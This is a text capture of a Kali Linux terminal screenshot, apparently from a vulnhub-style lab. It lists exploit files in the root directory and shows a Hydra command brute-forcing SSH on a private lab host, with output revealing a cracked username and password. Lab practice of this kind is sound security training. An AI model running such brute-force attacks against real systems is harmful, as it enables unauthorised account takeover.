 [root@kali: ~] [root@kali: ~] root@kali: ~ [root - File Manager] [root - File Manager] 08:30 PM
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~/桌面# move user.txt /root
bash: move: command not found
root@kali:~/桌面# mv user.txt /root
root@kali:~/桌面# cd /root
root@kali:~# ls
1.jpg 45274.html dict.txt jommla-370-sqli.txt libhax.so pass1.dic rootshell user.txt wordlist.txt 下载 图片 桌面 视频
41154.sh aRpXmbAb.jpeg exploit.tar libhax.c nikto-dc2.txt password.txt rootshell.c vulhub wordy-pass.dic 公共 文档 模板 音乐
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hydra -L user.txt -P password.txt -t 10 -v 192.168.1.69 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-12 20:23:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 756 login tries (l:3/p:252), ~76 tries per task
[DATA] attacking ssh://192.168.1.69:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://charles@192.168.1.69:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.69:22
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 646 to do in 00:06h, 10 active
[STATUS] 86.00 tries/min, 258 tries in 00:03h, 498 to do in 00:06h, 10 active
[22][ssh] host: 192.168.1.69 login: jim password: jibril04